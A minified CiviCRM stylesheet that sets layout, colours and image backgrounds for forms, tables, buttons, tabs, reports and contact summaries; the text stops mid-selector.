.crm-form-submit{margin:.25em 0.5em 0.25em 0;}.crm-container .crm-form-submit-inline{margin:0em 0.5em 0.25em 0em;}.crm-container div.crm-inline-button{padding-left:6px;padding-top:6px;margin-bottom:28px;}.crm-container span.crm-lock-button{float:right;}.crm-container fieldset{background:none;padding:4px 0px;margin:10px 0px;border:none;border-top:1px solid #CFCEC3;}.crm-container fieldset.no-border{border-top:none;}.crm-container fieldset legend{display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;padding:4px;background:none;border:medium none;background-color:transparent;color:#3E3E3E;position:relative;text-indent:0px;width:auto;}.crm-container fieldset.form-layout{margin:.25em 0em .5em 0em;padding:1px 10px 1px 10px;}.crm-container fieldset.collapsible{border:0px;}.crm-container div.form-item{border-top-style:none;margin:0px;padding:3px 0px 5px 0px;clear:none;height:100%;}.crm-container div.form-item dl,.crm-container .section-hidden dl,.crm-container .crm-form-block dl{margin:0;}.crm-container #Main fieldset table td{background-color:transparent;border:none;}.crm-container .crm-section,.crm-container div.crm-field-wrapper{margin-bottom:1em;}.crm-container .crm-section .label{float:left;width:17%;text-align:right;}.crm-container .label-left .label{text-align:left;}.crm-container .crm-section .content{margin-left:19%;}.crm-container .no-label .content{margin-left:0px;}#crm-container #cvv2{vertical-align:top;}.crm-container div.form-item dt,.crm-container .crm-form-block dt{float:left;clear:left;width:150px;text-align:right;vertical-align:top;padding:5px 15px 5px 0px;font-size:.95em;white-space:normal;}.crm-container .section-hidden dt{float:left;clear:left;width:150px;text-align:left;font-weight:bold;white-space:nowrap;padding:5px 15px 5px 0px;}.crm-container div.form-item dd,.crm-container .crm-form-block dd,.crm-container .section-hidden dd{padding:3px;margin-left:160px;}.crm-container div.form-item dd.html-adjust,.crm-container div.form-item dl.html-adjust dd,.crm-container div.crm-form-block dl.html-adjust dd,.crm-container div.crm-form-block dd.html-adjust{width:57%;}.crm-container div.form-item dd.description,.crm-container div.crm-form-block dd.description{padding:0px 0px 5px;white-space:normal;}.crm-container div.form-item span.labels,.crm-container div.crm-form-block span.labels{float:left;width:15%;text-align:right;}.crm-container div.form-item span.fields,.crm-container div.crm-form-block span.fields{width:84%;text-align:left;margin-left:16%;display:block;}.crm-container table.form-layout,.crm-container table.control-panel,.crm-container table.no-border{margin:0em;border-collapse:collapse;border:0px none;}.crm-container table.form-layout-compressed{margin:0em 0em .5em;width:auto;border-collapse:collapse;border:1px none;}.crm-container table.crm-profile-tagsandgroups>tbody>tr>td{padding:0;}.crm-container table.crm-profile-tagsandgroups,.crm-container table.crm-profile-tagsandgroups table{margin:0;}.crm-container table.advmultiselect{margin:0em;width:auto;border-collapse:collapse;border:1px solid #696969;}.crm-container table.advmultiselect td{padding:10px;}.crm-container table.advmultiselect td select{width:150px;}.crm-container .form-layout td{vertical-align:top;padding:5px;white-space:normal;border:none;}.crm-container .form-layout td.report,.crm-container .form-layout td.description,.crm-container .form-layout-compressed td.description{white-space:normal;}.crm-container .form-layout-compressed td,.crm-container .form-layout-compressed th{vertical-align:text-top;padding:2px 5px;border:none;}.crm-container .control-panel td{padding:3px;width:25%;white-space:nowrap;border:0px none;text-align:center;}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label,.crm-container .selector td.label,.crm-container .form-layout-compressed th.label{text-align:right;padding:4px 4px 4px 6px;border:0px none;vertical-align:top;}.crm-container td.op-checkbox label{font-weight:normal;font-style:italic;}.crm-container .form-layout td.label-left,.crm-container .form-layout-compressed td.label-left{text-align:left;padding:4px 4px 4px 6px;border:0px none;vertical-align:top;}.crm-container table.selector td{border-right:1px solid #dddddd;}.crm-container .form-layout td.view-value,.crm-container .form-layout-compressed td.view-value{text-align:left;padding:4px;border:0px none;vertical-align:top;}#crm-submit-buttons{width:100%;}.crm-container .form-layout .buttons,.crm-container .form-layout-compressed .buttons{padding-top:10px;}.crm-container .button-disabled{color:#CFCEC3!important;}.crm-container .form-layout-compressed td.describe-image{vertical-align:top;padding:0.5em 0em 0em 0em;font-size:.9em;}.crm-container .right{text-align:right;}.crm-container .form-layout-compressed td.option-label{vertical-align:top;text-align:right;padding:0.75em 0.5em 0em 0.75em;color:#7a7a60;}.crm-container td.price_set_option-label{padding-left:3em;}.crm-container .messages{margin:1.0em 0em 1.0em;border:none;font-weight:normal;}.crm-container .messages .msg-title{font-weight:bold;}.crm-container .messages table{width:auto;}.crm-container .messages table td{background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.crm-container .status{background-color:#FFFFCC;background-image:none;border:1px solid #FFFF66;margin:0.5em 0px;padding:0.25em 0.5em;color:#3e3e3e;font-weight:normal;}.crm-container .status dl{margin:2px 5px;}.crm-container div.status dt{clear:none;float:left;width:20px;}.crm-container div.status dd{margin-left:0px;}.crm-container div.status ul{margin:0 0 1em 16px;}.crm-container .status-pending{color:green;}.crm-container .status-completed{color:#000080;}.crm-container .crm-marker{color:#8A1F11;font-weight:bold;margin-right:5px;}.crm-container .crm-error,.crm-container .crm-inline-error{background:#FBE3E4 none repeat scroll 0 0;border:none;color:#8A1F11;}.crm-container .crm-error{padding:4px;}.crm-container div.view-data{padding:.25em .5em .25em .5em;border:1px solid DimGray;width:auto;background-color:#ffffff;}.crm-container .crm-footer{font-size:0.8em;}#civicrm-footer{margin-top:2em;border-top:1px solid #ddd;padding:0.8em;text-align:center;}.crm-container #civicrm-footer.crm-public-footer{vertical-align:middle;text-align:right;font-size:16px;padding:0.8em 0;}.crm-container a.empowered-by-link{display:inline-block;height:34px;position:relative;width:99px;}.crm-container div.empowered-by-logo{background:url(/sites/all/modules/civicrm/i/civi99.png) no-repeat;display:block;line-height:34px;position:absolute;top:9px;width:99px;}.crm-container div.empowered-by-logo span{visibility:hidden;}#crm-record-log{padding:0.8em 0.8em 0em 0em;text-align:right;}.crm-container #access{padding:0.8em 0.8em 0em 0em;text-align:right;}.crm-container .header-dark{margin:0.5em 0em 0.5em;padding:0.5em;background-color:#999999;font-weight:bold;color:#FAFAFA;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;}.crm-container div.display-block{font-weight:normal;margin:1.0em 2.0em 1.0em 2.0em;}.crm-container h3{background-color:#CDE8FE;font-size:15px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#121A2D;padding:4px 6px;margin:0 0 0.3em;}.crm-container h3.nobackground,.crm-container .crm-form-block h3{background-color:transparent;}#crm-container .col1{float:left;vertical-align:top;width:40%;text-align:left;margin:0px 25px 0px 25px;}#crm-container .col2{float:right;vertical-align:top;width:50%;text-align:left;margin:0px;}#crm-container ul.indented{padding-left:3em;}#crm-container tr.subevent td.event-title,#crm-container tr.subevent td.event-info{padding-left:3em;}#crm-container span.child-indent{padding-left:1em;}.crm-container ul li{background-image:none;}.crm-container #help ul li{background-image:url(/sites/all/modules/civicrm/css/menu-leaf.png);}.crm-container .crm-form-block .crm-loading-element{background-image:url(/sites/all/modules/civicrm/i/loading-E6E6DC.gif);}.crm-container .crm-loading-element{padding-left:30px;height:30px;background:transparent url(/sites/all/modules/civicrm/i/loading.gif) no-repeat 0px 0px;}.crm-container div div.crm-msg-loading div.icon{background:transparent url(/sites/all/modules/civicrm/i/loading-2f2f2e.gif) no-repeat 0px 0px;}.crm-container .description{font-size:0.9em;font-weight:normal;white-space:normal;width:auto;color:#696969;line-height:inherit;padding:0;margin:0;}.crm-container .form-layout-compressed td.description,.crm-container .form-layout td.description{padding:0 5px 5px 5px;font-size:1em;}.crm-container .help,.crm-container #help{background-color:#F1F8EB;border:1px solid #B0D730;color:#3E3E3E;font-size:13px;margin:0 0 8px;padding:4px;}.crm-container .help p{margin:4px;}#crm-container .notorg{font-weight:normal;}.crm-container .font-light{font-weight:lighter;}.crm-container .bold{font-weight:bold;}.crm-container .font-italic{font-style:italic;}.crm-container .font-size11pt{font-size:1.1em;}.crm-container .font-size12pt{font-size:1.2em;}.crm-container .qill{font-weight:normal;line-height:1.1em;}#crm-container #map-field table,#crm-container table.report,#crm-container table.chart{width:auto;}#crm-container .crm-flashchart{overflow:scroll;}#crm-container td.enclosingNested{padding:0px;}#crm-container .nowrap{white-space:nowrap;}#crm-container tr.columnheader{background-color:#E6E6E6;color:#000000;border:1px solid #DDD;}#crm-container tr.columnheader a{color:#000;text-decoration:none;vertical-align:top;}#crm-container tr.columnheader-dark th{background-color:#999999;color:#FAFAFA;border:1px solid #696969;}#crm-container tr.columnheader-dark td,#crm-container tr.columnheader-dark th,#crm-container tr.columnheader td,#crm-container tr.columnfooter td{font-size:1.1em;font-weight:bold;}#crm-container tr.columnheader-dark th span.extra{font-size:.95em;font-weight:normal;}#crm-container tr.columnfooter{border-top:2px solid #999999;font-size:1.1em;}#crm-container #map-field th{border-right:1px solid #999999;}#crm-container #map-field td,#crm-container .report td,#crm-container .chart td{padding:10px 10px 4px 10px;}#crm-container .report td{border:1px solid #999999;background-color:#F6F6F6;}#crm-container table.report td.splitter{border-right:5px double #999999;}#crm-container .report td.separator{padding-top:1em;background-color:#FFFFFF;border-left-color:#FFFFFF;border-right-color:#FFFFFF;}#crm-container .chart td{border:2px solid #999999;}#crm-container td.yes-no{text-align:center;}#crm-container .horizontal-position{margin-right:30px;margin-left:30px;}#crm-container .horizontal-center{text-align:center;margin:0 auto;width:80%;}#crm-container .place-left{float:left;margin-left:30px;margin-right:30px;}#crm-container .float-left{float:left;padding:4px 0px;clear:none;}#crm-container .float-left + .float-left{margin-left:1em;}#crm-container .float-right{float:right;width:auto;padding:4px 0px;clear:none;}#crm-container .align-right{display:block;margin-right:20px;text-align:right;}#crm-container .element-right{float:right;margin-right:35px;}.crm-container .crm-search-tasks,.crm-container .crm-tasks{margin-bottom:4px;padding:4px;}.crm-container .crm-search-results{margin-bottom:4px;padding:0px;}.crm-container #search-status{border:none;font-size:13px;font-weight:normal;}.crm-container .crm-pager{border:none;background-color:#F5F6F1;position:relative;height:35px;padding-top:5px;margin-bottom:4px;}.crm-container #search-status ul{margin:0em;}.crm-container #search-status ul li,#crm-container ul.left-alignment li{display:list-item;margin-left:2.0em;list-style-position:inside;}.crm-container .crm-pager input{text-align:center;}.crm-container .crm-pager-nav{display:block;margin-top:7px;padding-left:5px;}#crm-container .section-hidden{display:block;margin:0px;padding:5px;font-size:0.95em;}#crm-container form .section-hidden-border{background-color:#5c5c59;border:medium none;color:#FFFFFF;margin-left:5px;font-size:13px;font-family:Verdana;padding:2px 0 0 0px;}#crm-container .section-shown{padding:0px 5px;}#crm-container .data-group-first{margin:10px 5px 5px 5px;padding:5px;border-top:2px solid #999999;clear:none;}#crm-container ul.wizard-bar{border-collapse:collapse;padding:0em 0em 0em 1em;white-space:nowrap;list-style:none;margin:10px 0px 20px;height:auto;width:auto;line-height:normal;border-top:3px solid #bbb;}#crm-container ul.wizard-bar li{display:inline;background-color:#FAFAFA;border:1px solid #999999;height:auto;margin-right:1em;padding:.5em 1em .5em;text-decoration:none;font-size:.95em;background-image:none;}#crm-container ul.wizard-bar li.current-step{background-color:#FAFAFA;border-color:#999999;font-weight:bold;}#crm-container ul.wizard-bar li.past-step{background-color:#F5F5F5;color:#666;}#crm-recently-viewed ul{list-style-image:none;font-size:.9em;margin:0px;padding:0px;}#crm-recently-viewed li.crm-recently-viewed{margin:1px;padding:1px 1px 4px 3px;border:1px solid #D7D7D0;background-color:#fff;white-space:nowrap;list-style-type:none;position:relative;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}#crm-recently-viewed ul li.crm-recently-viewed:hover,#crm-recently-viewed .crm-recentview-wrapper{background-color:#FFFFCC;border:1px solid #FFFF66;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}#crm-recently-viewed a{font-weight:normal;color:#4A88DF;text-decoration:none;font-size:.95em;}#crm-recently-viewed .crm-recentview-wrapper{display:none;position:absolute;z-index:99;width:10em;overflow:hidden;top:0px;text-align:center;padding-top:1em;}#crm-recently-viewed.left .crm-recentview-wrapper{border-left:none;right:-10em;}#crm-recently-viewed.right .crm-recentview-wrapper{border-right:none;left:-10em;}#crm-recently-viewed li.crm-recently-viewed:hover .crm-recentview-wrapper{display:block;}#crm-recently-viewed .crm-recentview-wrapper a:hover{color:#494949;}#crm-recently-viewed ul,#crm-container #alpha-filter ul{border-collapse:collapse;padding:0em;list-style-type:none;margin:3px;height:auto;width:auto;}.crm-container div#alpha-filter{background-color:#CDE8FE;margin:4px 0 5px;padding:2px;text-align:left;}.crm-container #alpha-filter li{background-color:transparent;background-image:none;border:none;color:#AAAAAA;display:inline;font-size:15px;font-weight:normal;height:auto;margin:0 1px;padding:2px 5px;font-family:Arial,Helvetica,sans-serif;}.crm-container #alpha-filter a{border-bottom:1px dotted #2A71B4;color:#2A71B4;font-weight:normal;}.crm-container #lang-switch{float:right;z-index:2;margin:-24px 30px 0px 0px;}.crm-container .listing-box{width:auto;max-width:30em;height:7.25em;overflow:auto;border:1px solid #999999;}.crm-container .listing-box div{color:black;}.crm-container .listing-box-tall{margin:0.25em 2.0em 0.5em 0em;width:auto;max-width:30em;height:15em;overflow:auto;border:1px solid #999999;}.crm-container .action-icon{vertical-align:middle;padding:2px 2px 2px 3px;margin:2px 2px 3px 2px;cursor:pointer;cursor:hand;}.crm-container .hide-block,.crm-container .hide-row{display:none;}#crm-container .show-block{display:block;}#crm-container .show-row{display:table-row;}#crm-container input.submit-link{color:#285286;background:none transparent;border:none;cursor:pointer;margin:0em -0.5em 0em -0.5em;text-shadow:none;}.crm-container .underline-effect{color:#285286;}.crm-container .underline-effect:hover{text-decoration:underline;}.crm-container .underline-effect:before{content:"\00BB";}.crm-container div#searchForm{height:auto;width:100%;}.crm-container div#searchForm table.form-layout{border-spacing:0;}.crm-container div#searchForm table.form-layout td{padding:4px;border:1px solid #DDDDDD;}.crm-container #main{height:95%;width:95%;left:1%;top:1%;position:relative;}#crm-container .label-pane{margin:0.25em 0em 0em;padding:0.25em;background-color:#6AA8EE;cursor:pointer;color:#213245;font-weight:bold;cursor:pointer;}#crm-container .content-pane{overflow:auto;}#crm-container dd.editor{margin-top:0.7em;margin-left:0em;float:left;vertical-align:top;width:58em;}#crm-container.clear,.crm-container .crm-group-summary .clear{overflow:hidden;width:100%;}#crm-container table.mceLayout td,#crm-container table.mceLayout table{padding:0px;background:#EDEDED;border:2px solid #EDEDED;font-size:0em;vertical-align:top;width:auto;}#crm-container tr.mceLast{border:1px solid #EDEDED;}#location .form-layout table,#location .form-layout td,#crm-container div#location table.form-layout table.inner-table td{border:0px;vertical-align:top;margin-bottom:-5px;width:auto;}#crm-container table.campaign th,.crm-container table.campaign td,#crm-container table.campaign,#crm-container table.campaign table.form-layout td{font-size:9pt;border:0px;width:auto;vertical-align:top;}#crm-container table.campaign table{background:#F7F7F7;}#crm-container div.remaining{background:url(/sites/all/modules/civicrm/i/contribute/pcp_remain.gif);}#crm-container div.achieved{background:url(/sites/all/modules/civicrm/i/contribute/pcp_achieve.gif);}#crm-container .honor_roll{margin:1em 20px 0 0;padding:10px;width:120px;background-color:#fafafa;border:1px solid #9d9fca;height:220px;}#crm-container .thermometer-wrapper,#crm-container .honor-roll-wrapper{float:left;width:150px;margin-left:1em;}#crm-container .thermometer-fill-wrapper{background:transparent url(/sites/all/modules/civicrm/i/contribute/pcp_remain.gif) repeat-y scroll left bottom;height:220px;position:relative;margin:1em 0 1.5em 0;}#crm-container .thermometer-fill{background:transparent url(/sites/all/modules/civicrm/i/contribute/pcp_achieve.gif) repeat-y scroll 0 bottom;bottom:0;left:0;position:absolute;width:130px;}#crm-container .thermometer-pointer{padding-left:45px;position:absolute;top:-10px;line-height:1em;}#crm-container .pcp-intro-text{padding-bottom:1em;}#crm-container .pcp-image{float:left;margin:0 1em 1em 0;}#crm-container .pcp-image img{max-width:360px;}#crm-container .ui-draggable{background:url(/sites/all/modules/civicrm/i/draggable.png) no-repeat left 1px;float:left;height:16px;text-indent:-10000px;width:16px;}#crm-container .pcp-widgets{border:1px solid #CCCCCC;float:right;margin:0 0 1em 1em;padding:0.5em;}#crm-container .pcp_honor_roll_entry{margin-bottom:1em;}#crm-container .pcp-honor_roll-nickname{font-weight:bold;}#crm-container .pcp-donate{height:24px;}#crm-container a.pcp-contribute-button{font-weight:bold;}#crm-container .pcp-create-your-own{clear:left;margin:1em 0;}#crm-container .pcp-page-text{margin-bottom:1em;}#crm-container table.nestedSelector{margin:0px;width:100%;border-bottom:0px;}#crm-container table.nestedSelector tr.columnheader th{border:0px;}#crm-container table.caseSelector{vertical-align:top;border:0px;margin:0.5em 0.1em;}#crm-container table.caseSelector tr{border-bottom:1px solid #999999;}#crm-container table.caseSelector td.status-urgent{font-weight:bold;text-transform:uppercase;}#crm-container table.caseSelector td{border-right:0px;padding:4px;}#crm-container table.nestedActivitySelector{margin:0px;width:100%;border:0px;color:#333333;}#crm-container table.nestedActivitySelector tr.columnheader th{color:#000000;background-color:#CFCEC3;border-top-color:#FFF;border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#999999;}#crm-container table#activities-selector.nestedActivitySelector,#crm-container table#activities-selector.nestedActivitySelector td{border:0px;}#crm-container table.nestedActivitySelector td{border-right:0px;}#crm-container table#activities-selector.nestedActivitySelector tr.status-overdue{}#crm-container table.nestedActivitySelector tr.priority-urgent,#crm-container table.nestedActivitySelector tr a.priority-urgent{background-color:#FFDDDD;}#crm-container table.nestedActivitySelector tr.priority-low,#crm-container table.nestedActivitySelector tr a.priority-low{background-color:#DDFFDD;}#crm-container table.nestedActivitySelector tr.status-scheduled,#crm-container table.nestedActivitySelector tr a.status-scheduled{color:#006633;}#crm-container table.nestedActivitySelector tr.status-completed,#crm-container table.nestedActivitySelector tr a.status-completed{color:#333333;}#crm-container table.nestedActivitySelector tr.status-overdue,#crm-container table.nestedActivitySelector tr a.status-overdue{color:#FF0000;}#crm-container table.nestedActivitySelector tr a.crm-activity-status{cursor:pointer;}#crm-container #activities-selector tr:hover td,#crm-container #activities-selector tr:hover td.sorted,#crm-container #activities-selector tr.trOver td.sorted,#crm-container #activities-selector tr.trOver td{background:transparent;}#crm-container span.success-status{margin-left:6px;background-color:#ffff99;padding:.25em .5em .25em .5em;border:1px solid #696969;}#crm-container td.tasklist a{font-weight:bold;}#crm-container table.selector td.tasklist{border-right:1px solid #DDDDDD;width:20%;}#crm-container td.tasklist a:link{color:#FF0105;}#crm-container td.tasklist a:visited{color:green;}#crm-container .crm-actions-ribbon{margin:0 0 8px 0;}#crm-container .crm-actions-ribbon ul{margin:0px;padding:0px;}#crm-container .crm-actions-ribbon li{float:left;margin:0 8px 0 0;padding:0px;list-style:none;}#crm-container .crm-actions-ribbon li.crm-delete-action{margin-left:30px;}#crm-container .crm-actions-ribbon li.crm-previous-action,#crm-container .crm-actions-ribbon li.crm-next-action{float:right;margin:0px 0px 0px 8px;}#crm-container .ac_results li{float:none;padding:4px;margin:0px;line-height:15px;}.crm-container .action-item-wrap{padding:0px 5px;border-left:1px solid #CCC;white-space:normal;}.crm-container span.crm-hover-button,.crm-container a.crm-hover-button{display:inline-block;white-space:nowrap;border:1px solid transparent;border-radius:4px;text-decoration:none;font-size:.9em;color:#000;padding:1px 2px 1px 0;opacity:.7;}.crm-container a.crm-hover-button.action-item,.crm-container .crm-hover-button.btn-slide{font-size:.95em;padding:3px 5px;opacity:1;color:#2786c2;}.crm-container .btn-slide .action-item{white-space:normal;}.crm-container .crm-accordion-header .crm-hover-button{opacity:1;position:relative;top:-4px;}.crm-container .crm-hover-button:hover,.crm-container a.crm-hover-button:hover,.crm-container a.crm-hover-button:active{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#ccc));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#ccc 100%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#ccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#cccccc',endColorstr = '#eeeeee',GradientType = 0);background-image:linear-gradient(top,#eee 0%,#ccc 100%);border:1px solid #AAAAAA;opacity:1;color:#2786C2;}.crm-container .crm-hover-button .icon{cursor:pointer;margin-left:3px;position:relative;top:2px;}.crm-container .crm-hover-button:hover .icon,.crm-container .crm-hover-button:active .icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-2786C2.png);}.crm-container a.action-item{display:inline;}.crm-container td ul.panel li{background-color:#2F2F2E;}.crm-container .btn-slide .panel li a:hover,.crm-container .crm-participant-list-inner li a:hover,.crm-container .crm-event-links-list-inner li a:hover,.crm-container .crm-contribpage-links-list-inner li a:hover{color:#3e3e3e;background-color:#F5F6F1;text-decoration:none;}.crm-container .panel{display:none;z-index:9999;position:absolute;border-bottom:0px;background:transparent url(/sites/all/modules/civicrm/i/dropdown-pointer.gif) no-repeat scroll 150px 1px;text-align:left;padding-top:5px;margin:0px;width:180px;}.crm-container td ul.panel{top:15px;right:0px;}.crm-container td ul.panel li{margin:0px;padding:2px;list-style:none;background-image:none;width:auto;}.crm-container span.btn-slide{text-align:left;cursor:pointer;position:relative;white-space:nowrap;padding-right:15px !important;display:inline;}.crm-container .btn-slide:after{content:"";display:block;height:15px;position:absolute;right:2px;top:3px;width:15px;background:url(/sites/all/modules/civicrm/i/TreePlus.gif) no-repeat right 1px;}.crm-container .btn-slide-active .panel{z-index:10;}.crm-container .crm-event-participants,.crm-container .crm-event-links,.crm-container .crm-event-more{min-width:85px;z-index:1;}.crm-container .btn-slide .panel li a{text-decoration:none;padding:4px;display:block;cursor:pointer;color:#DFDFDF;}.crm-container .cmsmessagebox{position:absolute;width:auto;margin-left:10px;padding:3px;}div.grippie{background:#EEEEEE url(/sites/all/modules/civicrm/i/grippie.png) no-repeat scroll center 2px;border-color:#DDDDDD;border-style:solid;border-width:0pt 1px 1px;cursor:s-resize;height:9px;overflow:hidden;}.crm-container .resizable-textarea textarea{display:block;margin-bottom:0pt;width:95%;height:20%;}.crm-container ul li.crm-tab-button{border-bottom:0 none;float:left;margin:0 0.2em 1px 0;padding:0 0 1px;position:relative;top:1px;white-space:nowrap;}.crm-container .ui-tabs .ui-tabs-nav{padding:4px;}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a,.crm-container .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a,.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected a{font-size:0.9em;}#mainTabContainer li.crm-tab-button{margin:0 2px 2px 0;}.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:0px;border:none;}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a{padding:5px !important;}.crm-container .crm-tab-button a em{color:#555555;font-style:normal;}#crm-container div.ui-accordion-content{padding:.5em 1em !important;}#crm-container .primary{font-weight:bold;}#crm-container .ui-tabs-panel{padding:4px;min-height:12em;}#crm-container div.contact_details{padding:4px;line-height:1.4em;clear:both;}#crm-container div#crm-contact-thumbnail{padding:4px;float:right;}#crm-container div.contact_panel{display:block;}#crm-container .upper{text-transform:uppercase;}#crm-container table.caseSelector td.status-urgent{font-weight:bold;text-transform:uppercase;}#crm-container div.crm-inline-edit{border:2px dashed transparent;background:none;position:relative;}#crm-container .crm-edit-ready .crm-inline-edit:hover{cursor:pointer;border:2px dashed lightgrey;}#crm-container div.crm-inline-edit.form{cursor:default;border:2px dashed #6665BF;overflow:auto;}#crm-container .crm-inline-edit.add-new{min-height:2.5em;}#crm-container div.crm-inline-edit .crm-edit-help{display:none;position:absolute;right:0px;top:0px;opacity:.8;padding:.4em;border-bottom-left-radius:1em;}#crm-container .crm-inline-edit.add-new .crm-edit-help{display:block;background-color:#EBEBEB;}#crm-container .crm-edit-ready .crm-inline-edit:hover .crm-edit-help{display:block;background-color:#DFE1FF;}#crm-container div.crm-inline-edit.form .crm-edit-help{display:none !important;}#crm-container div.crm-summary-contactname-block{padding-bottom:8px;margin-top:-10px;}#crm-container div.crm-summary-display_name{font-size:19px;padding-bottom:10px;}#crm-container div.contactCardLeft,#crm-container div#Top{width:49%;display:block;float:left;clear:both;}#crm-container div.contactCardRight{width:49%;display:block;float:right;}#crm-container div.contact_panel table{margin-bottom:0px;}#crm-container div.contactCardLeft .label,#crm-container div.contactCardRight .label{font-size:11px;vertical-align:top;margin-right:10px;}#crm-container div.contactCardLeft .grouplabel,#crm-container div.contactCardRight .grouplabel{border-bottom:grey 1px solid;width:100%;font-size:0.95em;font-weight:bold;background-color:#ddd;}#crm-container div.contact_panel .spacer{padding:8px;}#crm-container div.contact_panel td{padding:4px;vertical-align:top;border-bottom:1px solid #E2E2E2;}#crm-container div.contact_panel td.label{width:28%;}#crm-container div.contact_panel td.last{border-bottom:0px;}#crm-container #customFields{width:100%;}#crm-container #customFields div.contact_panel td.talabel{padding:4px 0 0 4px;border:0px;}#crm-container #customFields .contact_panel .customFieldGroup{background-color:#F7F7F7;line-height:1.4em;padding:4px;width:100%;}#crm-container div.contact_panel .crm-address-block{margin-bottom:6px;}#crm-container .crm-add-address-wrapper{height:25px;}.crm-container .crm-clearfix:after,#crm-container .crm-summary-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.crm-container div.crm-clear{clear:both;margin-bottom:1px;background-color:#FAFAFA;font-size:11px;}#crm-container div.crm-summary-row{background-color:#F4F4ED;border-top:1px solid #ffffff;margin-bottom:1px;min-height:17px;}#crm-container div.crm-summary-row div.crm-label{background-color:#FAFAFA;color:#7A7A60;text-align:left;width:122px;float:left;padding:4px;}#crm-container div.crm-summary-row div.crm-content{padding:4px;margin-left:130px;}#crm-container div.crm-config-option{float:right;padding-right:10px;padding-top:5px;}#crm-container span.crm-custom-greeting{font-size:9px;}#crm-container table.crm-inline-edit-form td,#crm-container div.crm-inline-edit-form{background-color:#efefe5;white-space:nowrap;}#crm-container table.crm-inline-edit-form td.crm-label,#crm-container div.crm-inline-edit-form .crm-label{white-space:normal;}#crm-container div.crm-inline-edit-field{display:inline-block;padding:4px 5px;}#crm-container div.buttons{text-align:right;margin:8px 0 0;padding:4px 4px 2px 0;background-color:#fff;border:none;}#crm-container div.buttons input,#crm-container div.buttons select{font-size:0.9em;vertical-align:top !important;}#crm-container div.buttons #actions{text-align:left;float:left;}#crm-container div.buttons ul#actions{list-style-type:none;padding-left:0px;}#crm-container div.buttons #actions li{float:left;padding:0px;margin:0 5px 0 0;}#crm-container div.crm-case-dashboard-buttons{height:33px;}#crm-container div.crm-case-dashboard-switch-view-buttons{float:right;}#crm-container .separator{border-bottom:solid 2px #ccc;}#crm-container .report-layout{border:none;}#crm-container .reports-header-right{text-align:right;}#crm-container .report-contents{background-color:#F5F5F5;border:1px solid #CDCDC3;padding:4px;width:20%;white-space:normal;font-size:0.95em;}#crm-container .report-contents-right{border:1px solid #CDCDC3;padding:4px;font-size:0.95em;text-align:right;}#crm-container table.report-layout td{padding:4px;border-bottom:1px solid #CDCDC3;vertical-align:top;}#crm-container table.report-layout tr{font-size:0.95em;}#crm-container .report-label{text-align:right;font-weight:bold;}#crm-container table.report-layout th.report-contents{background-color:#F5F5F5;}#crm-container table.report-layout th.statistics{width:5%;white-space:nowrap;}.crm-container .report-pager .crm-pager-nav a{color:#000000;}#crm-container table.view-layout{margin:0em;border-collapse:collapse;border:0px none;}#crm-container table.view-layout .label{color:DimGray;font-size:0.95em;vertical-align:top;font-weight:bold;margin-right:10px;background-color:#EEEEEE;width:20%;}#crm-container th.contriTotalRight{border-right:1px solid #999999;}#crm-container th.contriTotalLeft{border-left:1px solid #999999;}.crm-container .timeEntry_control{vertical-align:middle;margin-left:2px;}* html .timeEntry_control{margin-top:-4px;}.crm-container .ui-datepicker-trigger{margin-top:4px;margin-bottom:-6px;}.crm-container .ui-datepicker{width:17em;padding:.2em .2em 0;z-index:9999 !important;}#crm-container .cke_editor{border:0px none;}#crm-container div#printer-friendly{float:right;position:relative;margin:-2em 0.5em 0 0;}#crm-container table#crm-content div#printer-friendly{margin:0;}#crm-container .order-icon{height:15px;width:10px;padding-top:4px;padding-right:4px;}.crm-container .crm-submit-buttons,.crm-container .action-link{height:27px;margin:4px 0px 4px 2px;}.crm-container .register_link-top{float:right;margin-left:8px;}.crm-container .crm-clear-link{margin-left:.5em;}.crm-container .crm-button,#crm-container .crm-button{border:medium none;cursor:pointer;display:block;float:left !important;overflow:hidden;text-shadow:0 1px 0 black;margin:0px 12px 0 0;padding:0px 4px;cursor:pointer;}.crm-container .crm-button input,#crm-container .crm-button input{background:none;_background:#6C6C6C;border:medium none;color:#FFF;cursor:pointer;font-size:13px;font-weight:normal;margin:0 0 0 0px;padding:1px 8px 2px 4px;}.crm-container .crm-button-type-cancel,.crm-container .crm-button-type-back,#crm-container .crm-button-type-cancel,#crm-container .crm-button-type-back{margin-left:20px;}.crm-container .crm-button-type-cancel input,#crm-container .crm-button-type-cancel input{color:#E6E6DC!important;}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited,.crm-container input.crm-form-submit,.crm-container .crm-button,.crm-container .ui-dialog-buttonset .ui-button,#crm-container input[type=button],#crm-container input.crm-form-submit-inline,#crm-container .crm-button{text-shadow:0 1px 0 black;background:#70716B url(/sites/all/modules/civicrm/i/crm-button-bg.gif) repeat-x top left;color:#FFF;font-size:13px;font-weight:normal;margin:0 6px 0 0;padding:2px 6px;text-decoration:none;cursor:pointer;border:1px solid #3e3e3e;}.crm-container input.crm-form-submit[disabled],.crm-container .crm-button[disabled],#crm-container input[type=button][disabled],#crm-container input.crm-form-submit-inline[disabled],#crm-container .crm-button[disabled]{color:#999;}.crm-container .crm-button,#crm-container .crm-button{padding:1px;}.crm-container input.crm-form-submit,#crm-container input[type=button],#crm-container input.crm-form-submit-inline{padding:2px 6px;}.crm-container .crm-button input[type=button],.crm-container .crm-button 